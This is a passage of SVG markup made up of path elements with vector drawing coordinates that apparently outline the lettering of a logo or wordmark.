	c-0.1-0.1-0.5-0.1-0.7,0l-0.4,1.4c-0.3,0.9-0.7,1.3-1,1.4c-0.6,0.2-1.8,0.3-3.4,0.3h-2.1c-1.1,0-1.1-0.1-1.1-1.3v-5.9
	c0-1.8,0.1-2.4,0.2-2.7c0.1-0.3,0.3-0.5,1.6-0.5h2.1c1.7,0,2.9,0.1,3.7,0.3c2.1,0.4,2.7,1.9,3.1,3.6c0.2,0.1,0.6,0,0.7-0.1
	c-0.2-1.4-0.4-4.1-0.6-4.7c-0.6,0.1-2.6,0.1-5,0.1h-6.9c-1.5,0-2.8,0-4.5-0.1c-0.2,0.1-0.2,0.4-0.1,0.6l0.7,0.1
	c0.9,0.2,1.4,0.4,1.7,0.9c0.4,0.6,0.5,1.9,0.5,4.4V163.5L231.2,163.5z M258.9,163.4c0,2.2-0.1,4-0.5,4.6c-0.4,0.5-1.2,0.6-1.8,0.7
	l-0.9,0.2c-0.1,0.2-0.1,0.5,0.1,0.6c1.9-0.1,3.1-0.1,4.6-0.1c1.5,0,2.6,0,4.4,0.1c0.2-0.1,0.2-0.4,0.1-0.6l-0.7-0.2
	c-0.6-0.1-1.4-0.3-1.8-0.7c-0.4-0.6-0.5-2.4-0.5-4.6v-4.3c0-0.9,0.1-0.9,2.1-0.9c1.5,0,1.9,0.4,2.5,1.3c1.2,1.8,2.8,4.3,3.7,5.7
	c2.7,3.8,4.4,4.7,7.9,4.7c0.6,0,1.2-0.1,1.5-0.2c0.1-0.1,0.1-0.3,0-0.4c-1.2,0-2.1-0.3-2.8-0.9c-2.7-2.3-4.6-5.3-7.6-10.1
	c-0.2-0.3-0.3-0.7-0.1-0.9c1.9-0.7,4.6-2.7,4.6-6.1c0-2.6-1.3-4.4-3.1-5.4c-1.6-0.9-3.9-1.1-6-1.1c-3,0-5.5,0-8.4,0.3
	c-0.2,0.2-0.2,0.4,0,0.6l0.9,0.1c0.9,0.1,1.3,0.4,1.6,0.9c0.3,0.5,0.4,2,0.4,4.1V163.4L258.9,163.4z M261.7,147.8
	c0-1.3,0.1-1.8,0.3-1.9c0.2-0.2,1.2-0.3,2.4-0.3c4.1,0,6,3,6,6.1c0,2.6-0.9,3.9-1.9,4.7c-1,0.8-2.5,1-4,1c-1.6,0-2.3-0.1-2.5-0.3
	c-0.1-0.2-0.2-0.4-0.2-1V147.8L261.7,147.8z"/>
<path class="st1" d="M48.5,127.4c0,2.2-0.1,4-0.5,4.6c-0.4,0.5-1.2,0.6-1.8,0.7l-0.7,0.1c-0.1,0.2-0.1,0.5,0.1,0.6
	c1.7-0.1,2.8-0.1,4.3-0.1c1.5,0,2.6,0,4.8,0.1c0.2-0.1,0.2-0.4,0.1-0.6l-1.2-0.2c-0.6-0.1-1.4-0.2-1.8-0.7c-0.4-0.6-0.5-2.4-0.5-4.6
	V111c0-0.7,0-1,0.2-1.2c0.3-0.3,1.2-0.4,2.1-0.4c3.9,0,6,2.4,6,6.1c0,3.5-1.7,5.8-6,6.6c-0.1,0.1-0.1,0.3,0,0.5c0.1,0,0.4,0,0.8,0
	c1.9,0,8.3-0.9,8.3-7.2c0-2.6-1.3-4.5-3-5.5c-1.8-1-4.1-1.4-6.7-1.4c-1.9,0-4.9,0-7.7,0.3c-0.2,0.1-0.2,0.4,0,0.6l0.8,0.1
	c0.9,0.1,1.4,0.3,1.7,0.7c0.4,0.5,0.6,2.1,0.6,4.3V127.4L48.5,127.4z M93.5,117.9c0-1.3,0-6.3,0.6-7.7c0.1-0.4,0.9-0.7,1.6-0.8
	l1-0.2c0.1-0.2,0.1-0.5,0-0.6c-1.3,0.1-2.3,0.1-3.7,0.1c-1.4,0-2.8,0-4.3-0.1c-0.1,0.1-0.2,0.4,0,0.6l1.1,0.2
	c0.9,0.1,1.6,0.4,1.9,0.8c0.6,1.1,0.7,6,0.7,7.7v4.9c0,5.7-2.1,9.9-7.8,9.9c-5.8,0-7.8-4.1-7.8-9.9v-8.2c0-2.2,0.1-4,0.5-4.6
	c0.4-0.5,1.2-0.6,1.8-0.7l0.9-0.2c0.1-0.2,0.1-0.5,0-0.6c-1.7,0.1-3,0.1-4.6,0.1c-1.5,0-2.7,0-4.5-0.1c-0.2,0.1-0.2,0.4,0,0.6
	l0.8,0.2c0.6,0.1,1.4,0.3,1.8,0.7c0.4,0.5,0.5,2.4,0.5,4.6v8.7c0,4.1,0.9,6.8,2.8,8.4c1.8,1.6,4.2,2.1,7.1,2.1
	c2.8,0,5.6-0.9,7.2-2.7c2-2.2,2.4-5.4,2.4-8.5V117.9L93.5,117.9z M107,127.4c0,2.2-0.1,3.9-0.5,4.5c-0.3,0.5-1.2,0.7-1.8,0.8
	l-0.9,0.2c-0.1,0.2-0.1,0.6,0.1,0.6c1.2-0.1,2.7-0.1,4.7-0.1c1.3,0,3.5,0.3,5.7,0.3c2.9,0,6.2-0.5,8.7-1.8c4.4-2.3,6.6-6.5,6.6-11.2
	c0-4.6-2.5-9.1-7.5-10.9c-2.6-0.9-5.1-1.2-8.5-1.2c-2.6,0-6,0.1-9.1,0.3c-0.2,0.1-0.2,0.5,0,0.6l0.5,0.1c0.5,0.1,1.1,0.3,1.5,0.7
	c0.4,0.5,0.6,2.1,0.6,4.8V127.4L107,127.4z M109.8,113.3c0-1.7,0.1-3,0.4-3.2c0.3-0.3,1.6-0.6,3.8-0.6c9.9,0,12.1,7.1,12.1,11.3
	c0,7.2-3.4,12-11.2,12c-2.2,0-3.7-0.4-4.5-1.6c-0.6-0.9-0.7-2.8-0.7-4.6V113.3L109.8,113.3z M145,114.7c0-2.2,0.1-4,0.5-4.6
	c0.4-0.5,1.2-0.6,1.8-0.7l0.9-0.2c0.1-0.2,0.1-0.5,0-0.6c-1.6,0.1-2.9,0.1-4.5,0.1c-1.5,0-2.7,0-4.7-0.1c-0.2,0.1-0.2,0.4,0,0.6
	l1.1,0.2c0.6,0.1,1.4,0.3,1.8,0.7c0.4,0.5,0.5,2.4,0.5,4.6v12.7c0,2.2-0.1,4-0.5,4.6c-0.4,0.5-1.2,0.6-1.8,0.7l-1.1,0.1
	c-0.1,0.2-0.1,0.5,0.1,0.6c2.1-0.1,3.2-0.1,4.7-0.1h3.1c4,0,7.4,0,9.7,0.1c0.6-1,1.3-3.8,1.6-5.1c-0.1-0.2-0.4-0.2-0.7-0.1
	c-1.8,4-3,4.3-7.1,4.3c-3.3,0-4.1-0.4-4.5-0.9c-0.5-0.6-0.6-2.4-0.6-4.1V114.7L145,114.7z M171.6,114.7c0-2.2,0.1-4,0.5-4.6
	c0.4-0.5,1.2-0.6,1.8-0.7l0.9-0.2c0.2-0.2,0.2-0.5,0-0.6c-1.7,0.1-3,0.1-4.6,0.1c-1.5,0-2.7,0-4.6-0.1c-0.2,0.1-0.2,0.4,0,0.6
	l0.9,0.2c0.6,0.1,1.4,0.3,1.8,0.7c0.4,0.5,0.5,2.4,0.5,4.6v12.7c0,2.2-0.1,4-0.5,4.6c-0.4,0.5-1.2,0.6-1.8,0.7l-0.9,0.1
	c-0.1,0.2-0.1,0.5,0.1,0.6c1.9-0.1,3.1-0.1,4.6-0.1c1.5,0,2.6,0,4.6,0.1c0.2-0.1,0.2-0.4,0.1-0.6l-0.9-0.1c-0.6-0.1-1.4-0.3-1.8-0.7
	c-0.4-0.6-0.5-2.4-0.5-4.6V114.7L171.6,114.7z M207.5,117.9c0-1.3,0-6.3,0.6-7.7c0.1-0.4,0.9-0.7,1.6-0.8l1-0.2
	c0.2-0.2,0.1-0.5,0-0.6c-1.3,0.1-2.3,0.1-3.7,0.1c-1.4,0-2.8,0-4.3-0.1c-0.1,0.1-0.2,0.4,0,0.6l1.1,0.2c0.9,0.1,1.6,0.4,1.9,0.8
	c0.6,1.1,0.7,6,0.7,7.7v8.2c0,1,0,1.8-0.2,1.9c-1-0.9-4.9-5.3-6.6-7.3l-3.7-4.1c-3-3.2-5.6-6.3-6.3-8.1c-0.5,0.1-1.2,0.1-2,0.1
	c-1.2,0-2.4,0-3.7-0.1c-0.2,0.1-0.2,0.4-0.1,0.6l0.8,0.2c0.9,0.2,1.6,0.4,2.2,0.9c1,0.9,1,2.2,1,6.1v7.8c0,1.3,0,6.3-0.6,7.7
	c-0.1,0.4-0.9,0.7-1.6,0.8l-1,0.2c-0.2,0.2-0.1,0.5,0,0.6c1.3-0.1,2.3-0.1,3.7-0.1c1.4,0,2.8,0,4.3,0.1c0.1-0.1,0.2-0.4,0-0.6
	l-1.1-0.1c-0.9-0.2-1.6-0.4-1.9-0.8c-0.6-1.1-0.7-6-0.7-7.7v-8.4c0-1.8,0-2.3,0.4-2.3c0.7,0.6,1.4,1.5,4.2,4.7l10,11.3
	c2.2,2.5,3.2,3.9,3.7,4.6c0.3,0,0.4-0.2,0.5-0.4c-0.1-0.9-0.1-5.4-0.1-6.6V117.9L207.5,117.9z"/>
<path class="st1" d="M54.2,72.1c-4.6,0-7.4,2.9-7.4,6.3c0,3.3,2,5.3,4.1,6.6l3.3,2.1c2.7,1.7,3.1,3.7,3.1,5.3c0,2.5-1.6,4.7-4.7,4.7
	c-4.1,0-5.9-3.7-6.6-5.6c-0.1-0.1-0.5-0.2-0.6,0c0,2.1,0.4,4.3,1.1,5c0.7,0.4,2.6,1.4,5.5,1.4c4.8,0,7.9-2.8,7.9-6.9
	c0-3.6-2.4-5.8-4.1-6.8l-3.5-2.2c-1.3-0.8-3.2-2.4-3.2-4.7c0-1.6,0.8-4.4,4.5-4.4c3.7,0,4.6,2.5,5.3,4.2c0.2,0.2,0.6,0.1,0.7-0.1
	c0-1.3-0.3-3.5-0.7-4.4c-0.4,0-0.9-0.1-1.3-0.2C56.6,72.3,55.3,72.1,54.2,72.1L54.2,72.1z M73.2,91.4c0,2.2-0.1,4-0.6,4.5
	c-0.3,0.4-1.1,0.6-1.7,0.7l-1.5,0.2c-0.1,0.2-0.1,0.5,0.1,0.6c1.7-0.1,3.4-0.1,5.3-0.1h3.5c3.1,0,6.2,0,9.6,0.1c0.6-1,1.4-3.8,1.6-5
	c0-0.2-0.5-0.3-0.7-0.2c-1.6,3.8-3.3,4.3-7.8,4.3c-3.2,0-4-0.4-4.4-0.9c-0.6-0.6-0.6-2.4-0.6-4.1v-5.3c0-1.2,0-1.3,1.1-1.3h2.1
	c1.6,0,2.8,0.2,3.4,0.4c0.5,0.2,0.8,0.6,1,1.3l0.4,1.5c0.1,0.1,0.6,0.1,0.7,0c0-0.8-0.1-2.2-0.1-3.6c0-1.4,0.1-2.9,0.1-3.6
	c-0.1-0.2-0.5-0.2-0.7,0l-0.4,1.4c-0.3,0.9-0.7,1.3-1,1.4c-0.6,0.2-1.8,0.3-3.4,0.3h-2.1c-1.1,0-1.1-0.1-1.1-1.3v-5.9
	c0-1.8,0.1-2.4,0.2-2.7c0.1-0.3,0.3-0.5,1.6-0.5h2.1c1.7,0,2.9,0.1,3.7,0.3c2.1,0.4,2.6,1.9,3.1,3.6c0.2,0.1,0.6,0,0.7-0.1
	c-0.2-1.4-0.4-4.1-0.6-4.7c-0.6,0.1-2.7,0.1-5,0.1h-6.9c-1.5,0-2.8,0-4.5-0.1c-0.2,0.1-0.2,0.4-0.1,0.6l0.7,0.2
	c0.9,0.2,1.4,0.4,1.7,0.9c0.4,0.6,0.5,1.9,0.5,4.4V91.4L73.2,91.4z M119,91.3c0-1.3,0.1-2.2,0.4-2.6c0.2-0.4,0.6-0.5,1.2-0.7
	l0.8-0.1c0.1-0.2,0.1-0.4,0-0.6c-1.2,0.1-2.6,0.1-4.1,0.1c-1.9,0-4.1-0.1-5.2-0.1c-0.2,0.2-0.2,0.4,0,0.6l1.4,0.2
	c1.1,0.2,1.9,0.4,2.2,0.8c0.4,0.6,0.5,1.8,0.5,3.2v1.6c0,1.5-0.2,2.1-0.4,2.4c-0.4,0.6-2.1,1-4.1,1c-7.8,0-11.5-5.7-11.5-13.1
	c0-5.8,3.2-11,10.6-11c3.1,0,5.2,0.9,6.4,2.3c0.8,0.9,1.3,2.2,1.6,3.1c0.1,0.1,0.6,0.1,0.7-0.1c-0.4-2.1-0.6-4.2-0.6-5.4
	c-0.5,0-1.6-0.2-2.4-0.3c-0.6-0.2-2.5-0.5-4.5-0.5c-5.6,0-9.3,1.8-11.8,4.4c-2.3,2.5-3.4,5.6-3.4,8.8c0,2.9,1.2,6.2,3.4,8.4
	c2.9,2.9,6.9,4.2,11.3,4.2c1.8,0,4.5-0.4,6.5-1c0.7-0.2,1.4-0.3,1.8-0.3c0.1-0.1,0.1-0.2,0-0.3c-0.2-0.1-0.4-0.2-0.6-0.4
	c-0.2-0.3-0.3-1.3-0.3-2.3V91.3L119,91.3z M141.9,87.4c0.8,0,0.9,0,1.2,0.8l1.8,5.6c0.3,0.9,0.5,1.6,0.5,2c0,0.6-0.4,0.7-1.2,0.9
	l-1.1,0.2c-0.1,0.2-0.1,0.4,0.1,0.6c1.2,0,2.6-0.1,4.1-0.1c1.9,0,3.2,0,4.3,0.1c0.1-0.2,0.2-0.4,0-0.6l-1.1-0.2
	c-1.5-0.3-1.9-1-3.1-4.2l-4.9-14.2c-1.2-3.6-1.7-5.2-1.9-5.8c-0.1-0.3-0.2-0.3-0.5-0.3c-0.1,0-0.4,0.9-1.8,1.4
	c0.1,0.5,0,1.2-0.6,2.8l-3.7,9.9c-1.8,4.6-2.6,6.6-3.3,8.3c-0.7,1.6-1.1,1.8-2,2l-1.4,0.3c-0.1,0.2-0.1,0.4,0.1,0.6
	c1.1-0.1,2.2-0.1,3.5-0.1c1.5,0,2.7,0,3.7,0.1c0.1-0.2,0.1-0.4,0-0.6l-1.4-0.2c-0.9-0.1-1.1-0.4-1.1-0.8c0-0.5,0.1-0.9,0.4-1.8
	l2-5.8c0.2-0.7,0.3-0.8,1.2-0.8H141.9L141.9,87.4z M136.2,86.2c-1.1,0-1.1,0-0.7-1l1.9-5.4c0.7-1.9,1.3-3.3,1.5-3.7
	c0.3,0.6,0.7,1.9,1,2.8l2.1,6.2c0.3,1,0.4,1-0.6,1H136.2L136.2,86.2z M164.6,78.7c0-2.2,0.1-4,0.5-4.6c0.4-0.5,1.2-0.6,1.8-0.7
	l0.9-0.2c0.1-0.2,0.1-0.5,0-0.6c-1.6,0.1-2.9,0.1-4.5,0.1c-1.5,0-2.7,0-4.7-0.1c-0.2,0.1-0.2,0.4,0,0.6l1.1,0.2
	c0.6,0.1,1.4,0.3,1.8,0.7c0.4,0.5,0.5,2.4,0.5,4.6v12.7c0,2.2-0.1,4-0.5,4.6c-0.4,0.5-1.2,0.6-1.8,0.7l-1.1,0.2
	c-0.1,0.2-0.1,0.5,0.1,0.6c2.1-0.1,3.2-0.1,4.7-0.1h3.1c4,0,7.4,0,9.7,0.1c0.6-1,1.3-3.8,1.6-5.1c-0.1-0.2-0.4-0.2-0.7-0.2
	c-1.8,4-3,4.3-7.1,4.3c-3.3,0-4.1-0.5-4.5-0.9c-0.5-0.6-0.6-2.4-0.6-4.1V78.7L164.6,78.7z"/>
<path class="st1" d="M57.4,51.3c0.8,0,0.9,0,1.2,0.8l1.8,5.6c0.3,0.9,0.5,1.6,0.5,2c0,0.6-0.4,0.7-1.2,0.9l-1.1,0.2
	c-0.1,0.2-0.1,0.4,0.1,0.6c1.2,0,2.6-0.1,4.1-0.1c1.9,0,3.2,0,4.3,0.1c0.1-0.2,0.2-0.4,0-0.6l-1.1-0.2c-1.5-0.3-1.9-1-3.1-4.2
	L58,42.2c-1.2-3.6-1.7-5.2-1.9-5.8C56,36.1,55.8,36,55.6,36c-0.1,0-0.4,0.9-1.8,1.4c0.1,0.5,0,1.2-0.6,2.8l-3.7,9.9
	c-1.8,4.6-2.6,6.6-3.3,8.3c-0.7,1.6-1.1,1.8-2,2l-1.4,0.3c-0.1,0.2-0.1,0.4,0.1,0.6c1.1-0.1,2.2-0.1,3.5-0.1c1.5,0,2.7,0,3.7,0.1
	c0.1-0.2,0.1-0.4,0-0.6l-1.4-0.2c-0.9-0.1-1.1-0.4-1.1-0.8c0-0.5,0.1-0.9,0.4-1.8l2-5.8c0.2-0.7,0.3-0.8,1.2-0.8H57.4L57.4,51.3z
	 M51.7,50.2c-1.1,0-1.1,0-0.7-1l1.9-5.4c0.7-1.9,1.3-3.3,1.5-3.7c0.3,0.6,0.7,1.9,1,2.8l2.1,6.2c0.3,1,0.4,1-0.6,1H51.7L51.7,50.2z
	 M77.5,55.3c0,2.2-0.1,4-0.5,4.6c-0.4,0.5-1.2,0.6-1.8,0.7l-0.9,0.2c-0.1,0.2-0.1,0.5,0.1,0.6c1.9-0.1,3.1-0.1,4.6-0.1
	c1.5,0,2.6,0,4.4,0.1c0.2-0.1,0.2-0.4,0.1-0.6l-0.7-0.2c-0.6-0.1-1.4-0.3-1.8-0.7c-0.4-0.6-0.5-2.4-0.5-4.6V51
	c0-0.9,0.1-0.9,2.1-0.9c1.5,0,1.9,0.4,2.5,1.3c1.2,1.8,2.8,4.3,3.7,5.7c2.6,3.8,4.4,4.7,7.9,4.7c0.6,0,1.2-0.1,1.5-0.2
	c0.1-0.1,0.1-0.3,0-0.4c-1.2,0-2.1-0.3-2.8-0.9c-2.6-2.3-4.6-5.3-7.6-10.1c-0.2-0.3-0.3-0.7-0.2-0.9c1.9-0.7,4.6-2.7,4.6-6.1
	c0-2.6-1.3-4.4-3.1-5.4c-1.6-0.9-3.9-1.1-6-1.1c-3,0-5.5,0-8.4,0.3c-0.2,0.2-0.2,0.4,0,0.6l0.9,0.1c0.9,0.1,1.3,0.4,1.6,0.9
	c0.3,0.5,0.4,2,0.4,4.1V55.3L77.5,55.3z M80.3,39.7c0-1.3,0.1-1.8,0.3-1.9c0.2-0.2,1.2-0.3,2.4-0.3c4.1,0,6,2.9,6,6.1
	c0,2.7-0.9,3.9-1.9,4.7c-1,0.8-2.5,1-4,1c-1.6,0-2.3-0.1-2.5-0.3c-0.1-0.2-0.2-0.4-0.2-1V39.7L80.3,39.7z M117.3,36
	c-7.6,0-13.2,5.7-13.2,13.2c0,6.7,4.9,12.7,13.1,12.7c7.3,0,12.9-5.4,12.9-13.1C130.2,42.2,125.8,36,117.3,36L117.3,36z M116.8,36.9
	c7.3,0,10,7.1,10,12.9c0,8-4.4,11.2-9.2,11.2c-7.4,0-10.1-7.4-10.1-13.1C107.5,39.5,112.6,36.9,116.8,36.9L116.8,36.9z M160.5,45.8
	c0-1.3,0-6.3,0.6-7.7c0.1-0.4,0.9-0.7,1.6-0.8l1-0.2c0.1-0.2,0.1-0.5,0-0.6c-1.3,0.1-2.3,0.1-3.7,0.1c-1.4,0-2.8,0-4.3-0.1
	c-0.1,0.1-0.2,0.4,0,0.6l1.1,0.1c0.9,0.2,1.6,0.4,1.9,0.8c0.6,1.1,0.7,6,0.7,7.7V54c0,1,0,1.8-0.2,1.9c-1-0.9-4.9-5.3-6.6-7.3
	l-3.7-4.1c-3-3.2-5.6-6.3-6.3-8.1c-0.5,0.1-1.2,0.1-2,0.1c-1.2,0-2.4,0-3.7-0.1c-0.2,0.1-0.2,0.4-0.1,0.6l0.8,0.1
	c0.9,0.2,1.6,0.4,2.2,0.9c1,0.9,1,2.2,1,6.1v7.8c0,1.3,0,6.3-0.6,7.7c-0.2,0.4-0.9,0.7-1.6,0.8l-1,0.2c-0.1,0.2-0.1,0.5,0,0.6
	c1.3-0.1,2.3-0.1,3.7-0.1c1.4,0,2.8,0,4.3,0.1c0.1-0.1,0.2-0.4,0-0.6l-1.1-0.2c-0.9-0.2-1.6-0.4-1.9-0.8c-0.6-1.1-0.7-6-0.7-7.7
	v-8.4c0-1.8,0-2.3,0.4-2.3c0.7,0.6,1.4,1.5,4.2,4.7l10,11.3c2.2,2.5,3.2,3.9,3.7,4.6c0.3,0,0.4-0.2,0.5-0.4
	c-0.1-0.9-0.1-5.4-0.1-6.6V45.8L160.5,45.8z M186.3,36.9c5.7,0,7.3,3.1,8,5.4c0.1,0.1,0.6,0.1,0.7-0.1c-0.3-2.1-0.6-4.3-0.6-5.3
	c-0.2,0-0.5,0-0.9-0.1c-1.8-0.4-4.7-0.7-6.6-0.7c-4,0-7.4,1-10.1,3.2c-2.7,2.1-4.7,5.5-4.7,9.7c0,5.1,2.3,8.4,5.3,10.4
	c2.7,1.9,6,2.5,9.1,2.5c2.6,0,5.2-0.6,6-0.9c0.4-0.1,0.9-0.3,1.3-0.3c0.5-0.7,1.5-3.2,1.8-5.2c-0.1-0.2-0.5-0.3-0.7-0.1
	c-1.2,2.5-3.4,5.7-8.3,5.7c-6.1,0-11.2-4.3-11.2-12.5C175.4,40.6,180.4,36.9,186.3,36.9L186.3,36.9z M206.3,55.4
	c0,2.2-0.1,3.9-0.5,4.5c-0.3,0.4-1,0.7-1.7,0.8l-0.6,0.1c-0.1,0.2-0.1,0.5,0.1,0.6c1.5-0.1,2.5-0.1,4-0.1c1.7,0,3.3,0,5,0.1
	c0.2-0.2,0.2-0.4,0-0.6l-1.2-0.2c-0.7-0.1-1.3-0.3-1.7-0.7c-0.4-0.6-0.5-2.3-0.5-4.5v-5.2c0-1.1,0.1-1.2,1.8-1.2h11
	c1.7,0,1.8,0.1,1.8,1.2v5.2c0,2.2-0.2,3.8-0.5,4.4c-0.3,0.5-0.9,0.6-1.7,0.8l-0.8,0.2c-0.2,0.2-0.1,0.5,0.1,0.6
	c1.3-0.1,2.8-0.1,4.3-0.1c1.5,0,3.1,0,4.6,0.1c0.2-0.1,0.2-0.4,0.1-0.6l-0.9-0.2c-0.6-0.1-1.3-0.3-1.7-0.7c-0.4-0.6-0.5-2.4-0.5-4.5
	V42.5c0-2.1,0.1-4,0.5-4.5c0.4-0.4,1.2-0.6,1.7-0.7l0.8-0.2c0.1-0.2,0.1-0.5-0.1-0.6c-1.5,0.1-2.8,0.1-4.5,0.1c-1.5,0-2.7,0-4.2-0.1
	c-0.2,0.1-0.2,0.4-0.1,0.6l0.7,0.1c0.6,0.2,1.4,0.3,1.7,0.7c0.4,0.5,0.5,2.4,0.5,4.5v4.2c0,1.1-0.1,1.2-1.8,1.2h-11
	c-1.7,0-1.8-0.1-1.8-1.2v-4.2c0-2.1,0.1-3.9,0.5-4.5c0.4-0.4,0.9-0.6,1.8-0.8l0.7-0.1c0.1-0.3,0.1-0.5,0-0.6c-1.6,0.1-3,0.1-4.5,0.1
	c-1.5,0-2.7,0-4.4-0.1c-0.2,0.1-0.2,0.3,0,0.6l0.9,0.1c0.7,0.1,1.5,0.3,1.8,0.7c0.4,0.6,0.5,2.4,0.5,4.5V55.4L206.3,55.4z
	 M245.6,42.6c0-2.2,0.1-4,0.5-4.6c0.4-0.5,1.2-0.6,1.8-0.7l0.9-0.1c0.2-0.2,0.2-0.5,0-0.6c-1.7,0.1-3,0.1-4.6,0.1
	c-1.5,0-2.7,0-4.6-0.1c-0.2,0.1-0.2,0.4,0,0.6l0.9,0.1c0.6,0.1,1.4,0.3,1.8,0.7c0.4,0.5,0.5,2.4,0.5,4.6v12.7c0,2.2-0.1,4-0.5,4.6
	c-0.4,0.5-1.2,0.6-1.8,0.7l-0.9,0.2c-0.1,0.2-0.1,0.5,0.1,0.6c1.9-0.1,3.1-0.1,4.6-0.1c1.5,0,2.6,0,4.6,0.1c0.2-0.1,0.2-0.4,0.1-0.6
	l-0.9-0.2c-0.6-0.1-1.4-0.3-1.8-0.7c-0.4-0.6-0.5-2.4-0.5-4.6V42.6L245.6,42.6z M272.9,36.9c5.7,0,7.3,3.1,8,5.4
	c0.1,0.1,0.6,0.1,0.7-0.1c-0.3-2.1-0.6-4.3-0.6-5.3c-0.2,0-0.5,0-0.9-0.1c-1.8-0.4-4.7-0.7-6.6-0.7c-4,0-7.4,1-10.1,3.2
	c-2.7,2.1-4.7,5.5-4.7,9.7c0,5.1,2.3,8.4,5.3,10.4c2.7,1.9,6,2.5,9.1,2.5c2.6,0,5.2-0.6,6-0.9c0.4-0.1,0.9-0.3,1.3-0.3
	c0.5-0.7,1.5-3.2,1.8-5.2c-0.1-0.2-0.5-0.3-0.7-0.1c-1.2,2.5-3.4,5.7-8.3,5.7c-6.1,0-11.2-4.3-11.2-12.5
	C262,40.6,267,36.9,272.9,36.9L272.9,36.9z M295.7,42.6c0-2.2,0.1-4,0.5-4.6c0.4-0.5,1.2-0.6,1.8-0.7l0.7-0.1c0.1-0.2,0.1-0.5,0-0.6
	c-1.5,0.1-2.8,0.1-4.4,0.1c-1.5,0-2.7,0-4.6-0.1c-0.2,0.1-0.2,0.4,0,0.6l0.9,0.1c0.6,0.1,1.4,0.3,1.8,0.7c0.4,0.5,0.5,2.4,0.5,4.6
	v12.7c0,2.2-0.1,4-0.5,4.6c-0.4,0.5-1.2,0.6-1.8,0.7l-0.6,0.2c-0.1,0.2-0.1,0.5,0.1,0.6c1.6-0.1,2.7-0.1,4.2-0.1
	c1.5,0,2.6,0,4.7,0.1c0.2-0.1,0.2-0.4,0.1-0.6l-1-0.2c-0.6-0.1-1.4-0.3-1.8-0.7c-0.4-0.6-0.5-2.4-0.5-4.6v-4.4c0-1.4,0-2,1-2
	c1.1,0,1.7,0.9,3.7,3.2l2.2,2.6c2,2.3,3.5,3.8,4.1,4.7c0.4,0.6,0.4,0.9-0.7,1.1l-0.7,0.1c-0.2,0.2-0.2,0.6,0,0.7
	c1.5-0.1,2.8-0.1,4.3-0.1c1.5,0,2.8,0,4.3,0.1c0.1-0.1,0.2-0.4,0-0.6l-1-0.2c-0.9-0.2-1.8-0.6-2.9-1.7c-3.1-3.2-6-6.6-8.8-9.9
	c-1-1.3-1.4-1.6-1.4-1.8c0-0.2,0.1-0.5,1.6-1.9l2.5-2.5c2.1-2,4.1-3.7,5.4-4.5c1-0.6,2.3-0.9,3.3-1.1c0.2-0.2,0.1-0.5,0-0.6
	c-1.4,0.1-2.5,0.1-3.8,0.1c-1.4,0-2.6,0-3.8-0.1c-0.2,0.1-0.2,0.4-0.1,0.6l1,0.2c0.4,0.1,0.8,0.2,0.8,0.5c0,0.2-0.2,0.5-0.4,0.7
	c-0.4,0.5-2.2,2.4-2.9,3.1l-4,4c-0.4,0.4-1.4,1.4-1.9,1.8c-0.4,0.3-0.9,0.6-1.3,0.6c-0.6,0-0.6-0.2-0.6-1.8V42.6L295.7,42.6z"/>
<path class="st1" d="M48.5,19.4c0,2.2-0.1,3.9-0.5,4.5c-0.3,0.4-1,0.7-1.7,0.8l-0.6,0.1c-0.1,0.2-0.1,0.5,0.1,0.6
	c1.5-0.1,2.5-0.1,4-0.1c1.7,0,3.3,0,5,0.1c0.1-0.1,0.1-0.4,0-0.6l-1.2-0.1c-0.7-0.1-1.3-0.3-1.7-0.7c-0.4-0.6-0.5-2.3-0.5-4.5v-5.2
	c0-1.1,0.1-1.2,1.8-1.2h11c1.7,0,1.8,0.1,1.8,1.2v5.2c0,2.2-0.2,3.8-0.5,4.4c-0.3,0.5-0.9,0.6-1.7,0.8L63,24.7
	c-0.1,0.2-0.1,0.5,0.1,0.6c1.3-0.1,2.8-0.1,4.3-0.1c1.5,0,3.1,0,4.6,0.1c0.2-0.1,0.2-0.4,0.1-0.6L71,24.6c-0.6-0.1-1.3-0.3-1.7-0.7
	c-0.4-0.6-0.5-2.4-0.5-4.5V6.5c0-2.1,0.1-4,0.5-4.5c0.4-0.4,1.2-0.6,1.7-0.7l0.8-0.2c0.1-0.2,0.1-0.5-0.1-0.6
	c-1.5,0.1-2.8,0.1-4.5,0.1c-1.5,0-2.7,0-4.2-0.1c-0.2,0.1-0.2,0.4-0.1,0.6l0.7,0.2c0.6,0.1,1.4,0.3,1.7,0.7C65.8,2.5,66,4.4,66,6.5
	v4.2c0,1.1-0.1,1.2-1.8,1.2h-11c-1.7,0-1.8-0.1-1.8-1.2V6.5c0-2.1,0.1-3.9,0.5-4.5c0.4-0.4,0.9-0.6,1.8-0.8l0.7-0.1
	c0.1-0.3,0.2-0.5,0-0.6c-1.6,0.1-3,0.1-4.5,0.1c-1.5,0-2.7,0-4.4-0.1c-0.2,0.1-0.2,0.3,0,0.6l0.9,0.2C46.9,1.3,47.7,1.5,48,2
	c0.4,0.6,0.5,2.4,0.5,4.5V19.4L48.5,19.4z M93.8,15.3c0.8,0,0.9,0,1.2,0.8l1.8,5.6c0.3,0.9,0.5,1.6,0.5,2c0,0.6-0.4,0.7-1.2,0.9
	L95,24.7c-0.1,0.2-0.1,0.4,0.1,0.6c1.2,0,2.6-0.1,4.1-0.1c1.9,0,3.2,0,4.3,0.1c0.1-0.1,0.2-0.4,0-0.6l-1.1-0.2
	c-1.5-0.3-1.9-1-3.1-4.2L94.4,6.2c-1.2-3.6-1.7-5.2-1.9-5.8C92.4,0.1,92.3,0,92,0c-0.1,0-0.4,0.9-1.8,1.4c0.1,0.5,0,1.2-0.6,2.8
	l-3.7,9.9c-1.8,4.6-2.6,6.6-3.3,8.3c-0.7,1.6-1.1,1.8-2,2l-1.4,0.3c-0.1,0.2-0.1,0.4,0.1,0.6c1.1-0.1,2.2-0.1,3.5-0.1
	c1.5,0,2.7,0,3.7,0.1c0.1-0.1,0.1-0.4,0-0.6l-1.4-0.2c-0.9-0.2-1.1-0.4-1.1-0.8c0-0.5,0.1-0.9,0.4-1.8l2-5.8
	c0.2-0.7,0.3-0.8,1.2-0.8H93.8L93.8,15.3z M88.1,14.1c-1.1,0-1.1,0-0.7-1l1.9-5.4c0.7-1.9,1.3-3.3,1.5-3.7c0.3,0.6,0.7,1.9,1,2.8
	l2.1,6.2c0.3,1,0.4,1-0.6,1H88.1L88.1,14.1z M133.3,9.8c0-1.3,0-6.3,0.6-7.7c0.2-0.4,0.9-0.7,1.6-0.8l1-0.2c0.1-0.2,0.1-0.5,0-0.6
